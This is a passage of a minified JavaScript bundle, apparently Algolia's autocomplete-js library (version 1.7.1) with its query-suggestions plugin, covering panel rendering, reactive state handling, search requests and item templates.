d.createElement("section",{key:t,className:s.source,"data-autocomplete-source-id":c.sourceId},c.templates.header&&d.createElement("div",{className:s.sourceHeader},c.templates.header({components:h,createElement:d.createElement,Fragment:d.Fragment,items:u,source:c,state:f,html:o})),c.templates.noResults&&0===u.length?d.createElement("div",{className:s.sourceNoResults},c.templates.noResults({components:h,createElement:d.createElement,Fragment:d.Fragment,source:c,state:f,html:o})):d.createElement("ul",a({className:s.list},l.getListProps(n({state:f,props:r.getListProps({})},i))),u.map(function(e){var t=r.getItemProps({item:e,source:c});return d.createElement("li",a({key:t.id,className:s.item},l.getItemProps(n({state:f,props:t},i))),c.templates.item({components:h,createElement:d.createElement,Fragment:d.Fragment,item:e,state:f,html:o}))})),c.templates.footer&&d.createElement("div",{className:s.sourceFooter},c.templates.footer({components:h,createElement:d.createElement,Fragment:d.Fragment,items:u,source:c,state:f,html:o})))}),m=d.createElement(d.Fragment,null,d.createElement("div",{className:s.panelLayout},p),d.createElement("div",{className:"aa-GradientBottom"})),g=p.reduce(function(e,t){return e[t.props["data-autocomplete-source-id"]]=t,e},{});e(n(n({children:m,state:f,sections:p,elements:g},d),{},{components:h,html:o},i),c.panel)}else u.contains(c.panel)&&u.removeChild(c.panel)}(r,t)}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};m();var t=P.value.renderer,n=t.components,i=s(t,jn);R.current=je(i,P.value.core,{components:Oe(n,function(e){return!e.value.hasOwnProperty("__autocomplete_componentName")}),initialState:O.current},e),w(),v(),j.value.refresh().then(function(){r(O.current)})}function c(e){requestAnimationFrame(function(){var t=P.value.core.environment.document.body.contains(E.value.detachedOverlay);e!==t&&(e?(P.value.core.environment.document.body.appendChild(E.value.detachedOverlay),P.value.core.environment.document.body.classList.add("aa-Detached"),E.value.input.focus()):(P.value.core.environment.document.body.removeChild(E.value.detachedOverlay),P.value.core.environment.document.body.classList.remove("aa-Detached"),j.value.setQuery(""),j.value.refresh()))})}var u,l=function(){function e(e){t.push(e);var r=e();n.push(r)}var t=[],n=[];return{runEffect:e,cleanupEffects:function(){var e=n;n=[],e.forEach(function(e){e()})},runEffects:function(){var n=t;t=[],n.forEach(function(t){e(t)})}}}(),d=l.runEffect,m=l.cleanupEffects,v=l.runEffects,y=(u=[],{reactive:function(e){var t=e(),n={_fn:e,_ref:{current:t},get value(){return this._ref.current},set value(e){this._ref.current=e}};return u.push(n),n},runReactives:function(){u.forEach(function(e){e._ref.current=e._fn()})}}),b=y.reactive,w=y.runReactives,S=f(!1),R=f(e),_=f(void 0),P=b(function(){return function(e){var t,r=e.classNames,i=e.container,a=e.getEnvironmentProps,o=e.getFormProps,c=e.getInputProps,u=e.getItemProps,l=e.getLabelProps,f=e.getListProps,h=e.getPanelProps,d=e.getRootProps,m=e.panelContainer,g=e.panelPlacement,v=e.render,y=e.renderNoResults,b=e.renderer,w=e.detachedMediaQuery,S=e.components,R=e.translations,_=s(e,Sn),P="undefined"!=typeof window?window:{},x=Pe(P,i);x.tagName;var j=n(n({},Pn),b),O={Highlight:jt(j),ReverseHighlight:Ot(j),ReverseSnippet:Nt(j),Snippet:Ft(j)};return{renderer:{classNames:xe(Rn,null!=r?r:{}),container:x,getEnvironmentProps:null!=a?a:function(e){return e.props},getFormProps:null!=o?o:function(e){return e.props},getInputProps:null!=c?c:function(e){return e.props},getItemProps:null!=u?u:function(e){return e.props},getLabelProps:null!=l?l:function(e){return e.props},getListProps:null!=f?f:function(e){return e.props},getPanelProps:null!=h?h:function(e){return e.props},getRootProps:null!=d?d:function(e){return e.props},panelContainer:m?Pe(P,m):P.document.body,panelPlacement:null!=g?g:"input-wrapper-width",render:null!=v?v:_n,renderNoResults:y,renderer:j,detachedMediaQuery:null!=w?w:getComputedStyle(P.document.documentElement).getPropertyValue("--aa-detached-media-query"),components:n(n({},O),S),translations:n(n({},{clearButtonTitle:"Clear",detachedCancelButtonText:"Cancel",submitButtonTitle:"Submit"}),R)},core:n(n({},_),{},{id:null!==(t=_.id)&&void 0!==t?t:p(),environment:P})}}(R.current)}),x=b(function(){return P.value.core.environment.matchMedia(P.value.renderer.detachedMediaQuery).matches}),j=b(function(){return Re(n(n({},P.value.core),{},{onStateChange:function(e){var t,n,r;S.current=e.state.collections.some(function(e){return e.source.templates.noResults}),null===(t=_.current)||void 0===t||t.call(_,e),null===(n=(r=P.value.core).onStateChange)||void 0===n||n.call(r,e)},shouldPanelOpen:R.current.shouldPanelOpen||function(e){var t=e.state;if(x.value)return!0;var n=g(t)>0;if(!P.value.core.openOnFocus&&!t.query)return n;var r=Boolean(S.current||P.value.renderer.renderNoResults);return!n&&r||n},__autocomplete_metadata:{userAgents:xn,options:e}}))}),O=f(n({collections:[],completion:null,context:{},isOpen:!1,query:"",activeItemId:null,status:"idle"},P.value.core.initialState)),N={getEnvironmentProps:P.value.renderer.getEnvironmentProps,getFormProps:P.value.renderer.getFormProps,getInputProps:P.value.renderer.getInputProps,getItemProps:P.value.renderer.getItemProps,getLabelProps:P.value.renderer.getLabelProps,getListProps:P.value.renderer.getListProps,getPanelProps:P.value.renderer.getPanelProps,getRootProps:P.value.renderer.getRootProps},F={setActiveItemId:j.value.setActiveItemId,setQuery:j.value.setQuery,setCollections:j.value.setCollections,setIsOpen:j.value.setIsOpen,setStatus:j.value.setStatus,setContext:j.value.setContext,refresh:j.value.refresh},I=b(function(){return _e.bind(P.value.renderer.renderer.createElement)}),E=b(function(){return Ae({autocomplete:j.value,autocompleteScopeApi:F,classNames:P.value.renderer.classNames,environment:P.value.core.environment,isDetached:x.value,placeholder:P.value.core.placeholder,propGetters:N,setIsModalOpen:c,state:O.current,translations:P.value.renderer.translations})});return d(function(){var e=j.value.getEnvironmentProps({formElement:E.value.form,panelElement:E.value.panel,inputElement:E.value.input});return Te(P.value.core.environment,e),function(){Te(P.value.core.environment,Object.keys(e).reduce(function(e,t){return n(n({},e),{},i({},t,void 0))},{}))}}),d(function(){var e=x.value?P.value.core.environment.document.body:P.value.renderer.panelContainer,t=x.value?E.value.detachedOverlay:E.value.panel;return x.value&&O.current.isOpen&&c(!0),r(O.current),function(){e.contains(t)&&e.removeChild(t)}}),d(function(){var e=P.value.renderer.container;return e.appendChild(E.value.root),function(){e.removeChild(E.value.root)}}),d(function(){var e=h(function(e){r(e.state)},0);return _.current=function(n){var r=n.state,i=n.prevState;x.value&&i.isOpen!==r.isOpen&&c(r.isOpen),x.value||!r.isOpen||i.isOpen||t(),r.query!==i.query&&P.value.core.environment.document.querySelectorAll(".aa-Panel--scrollable").forEach(function(e){0!==e.scrollTop&&(e.scrollTop=0)}),e({state:r})},function(){_.current=void 0}}),d(function(){var e=h(function(){var e=x.value;x.value=P.value.core.environment.matchMedia(P.value.renderer.detachedMediaQuery).matches,e!==x.value?o({}):requestAnimationFrame(t)},20);return P.value.core.environment.addEventListener("resize",e),function(){P.value.core.environment.removeEventListener("resize",e)}}),d(function(){function e(e){E.value.detachedContainer.classList.toggle("aa-DetachedContainer--modal",e)}function t(t){e(t.matches)}if(!x.value)return function(){};var n=P.value.core.environment.matchMedia(getComputedStyle(P.value.core.environment.document.documentElement).getPropertyValue("--aa-detached-modal-media-query"));e(n.matches);var r=Boolean(n.addEventListener);return r?n.addEventListener("change",t):n.addListener(t),function(){r?n.removeEventListener("change",t):n.removeListener(t)}}),d(function(){return requestAnimationFrame(t),function(){}}),n(n({},F),{},{update:o,destroy:function(){m()}})},e.getAlgoliaFacets=function(e){var t=On({transformResponse:function(e){return e.facetHits}}),r=e.queries.map(function(e){return n(n({},e),{},{type:"facet"})});return t(n(n({},e),{},{queries:r}))},e.getAlgoliaResults=Nn,Object.defineProperty(e,"__esModule",{value:!0})})},function(e,t,n){!function(e,n){n(t)}(this,function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,a=function(){};return{s:a,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){c=!0,s=e},f:function(){try{o||null==n.return||n.return()}finally{if(c)throw s}}}}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){c(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function d(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach(function(t){v(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(e){var t=e.onTapAhead;return{item:function(e){var n=e.item,r=e.createElement,i=e.components;return n.__autocomplete_qsCategory?r("div",{className:"aa-ItemWrapper"},r("div",{className:"aa-ItemContent aa-ItemContent--indented"},r("div",{className:"aa-ItemContentSubtitle aa-ItemContentSubtitle--standalone"},r("span",{className:"aa-ItemContentSubtitleIcon"}),r("span",null,"in"," ",r("span",{className:"aa-ItemContentSubtitleCategory"},n.__autocomplete_qsCategory))))):r("div",{className:"aa-ItemWrapper"},r("div",{className:"aa-ItemContent"},r("div",{className:"aa-ItemIcon aa-ItemIcon--noBorder"},r("svg",{viewBox:"0 0 24 24",fill:"currentColor"},r("path",{d:"M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"}))),r("div",{className:"aa-ItemContentBody"},r("div",{className:"aa-ItemContentTitle"},r(i.ReverseHighlight,{hit:n,attribute:"query"})))),r("div",{className:"aa-ItemActions"},r("button",{className:"aa-ItemActionButton",title:'Fill query with "'.concat(n.query,'"'),onClick:function(e){e.preventDefault(),e.stopPropagation(),t(n)}},r("svg",{viewBox:"0 0 24 24",fill:"currentColor"},r("path",{d:"M8 17v-7.586l8.293 8.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-8.293-8.293h7.586c0.552 0 1-0.448 1-1s-0.448-1-1-1h-10c-0.552 0-1 0.448-1 1v10c0 0.552 0.448 1 1 1s1-0.448 1-1z"})))))}}}var b="1.7.1",w=[{segment:"autocomplete-core",version:b}],S=["params"],R=[{segment:"autocomplete-js",version:b}],_=function(e,t){function n(t){return e({searchClient:t.searchClient,queries:t.requests.map(function(e){return e.query})}).then(function(e){return e.map(function(e,n){var r=t.requests[n];return{items:e,sourceId:r.sourceId,transformResponse:r.transformResponse}})})}return function(e){return function(r){return o(o({requesterId:t,execute:n},e),r)}}}(function(e){return function(e){var t=e.searchClient,n=e.queries,r=e.userAgents,i=void 0===r?[]:r;return"function"==typeof t.addAlgoliaAgent&&[].concat(d(w),d(i)).forEach(function(e){var n=e.segment,r=e.version;t.addAlgoliaAgent(n,r)}),t.search(n.map(function(e){var t=e.params;return l(l({},h(e,S)),{},{params:l({hitsPerPage:5,highlightPreTag:"__aa-highlight__",highlightPostTag:"__/aa-highlight__"},t)})})).then(function(e){return e.results})}(g(g({},e),{},{userAgents:R}))},"algolia"),P=_({transformResponse:function(e){return e.hits}});e.createQuerySuggestionsPlugin=function(e){var t=function(e){return n({getSearchParams:function(){return{}},transformSource:function(e){return e.source},itemsWithCategories:1,categoriesPerItem:1},e)}(e),r=t.searchClient,i=t.indexName,s=t.getSearchParams,o=t.transformSource,c=t.categoryAttribute,u=t.itemsWithCategories,l=t.categoriesPerItem;return{name:"aa.querySuggestionsPlugin",getSources:function(e){function t(e){h("".concat(e.query," ")),d()}var f=e.query,h=e.setQuery,d=e.refresh,p=e.state;return[o({source:{sourceId:"querySuggestionsPlugin",getItemInputValue:function(e){return e.item.query},getItems:function(){return P({searchClient:r,queries:[{indexName:i,query:f,params:s({state:p})}],transformResponse:function(e){var t=e.hits[0];return f&&c?t.reduce(function(e,t,r){var i,s,o=[t];if(r<=u-1){var f,h=(i=t,s=Array.isArray(c)?c:[c],s.reduce(function(e,t){return e&&e[t]},i)).map(function(e){return e.value}).slice(0,l),d=a(h);try{for(d.s();!(f=d.n()).done;){var p=f.value;o.push(n({__autocomplete_qsCategory:p},t))}}catch(e){d.e(e)}finally{d.f()}}return e.push.apply(e,o),e},[]):t}})},templates:y({onTapAhead:t})},onTapAhead:t,state:p})]},__autocomplete_pluginOptions:e}},e.getTemplates=y,Object.defineProperty(e,"__esModule",{value:!0})})}])});
//# sourceMappingURL=algoliaBundle.min.js.map
